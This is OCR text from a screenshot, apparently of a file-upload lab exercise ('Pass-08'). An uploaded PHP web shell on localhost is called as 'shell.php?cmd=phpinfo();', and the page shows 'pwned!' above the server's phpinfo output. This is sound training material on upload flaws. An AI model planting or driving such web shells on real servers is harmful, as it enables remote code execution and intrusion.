 localhost/UP/upload/shell.php?cmd=phpinfo();
120%
pwned!
PHP Version 5.3.29
php
Pass-08
Pwned!
System
Windows NT LAPTOP-BMM4RS33 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI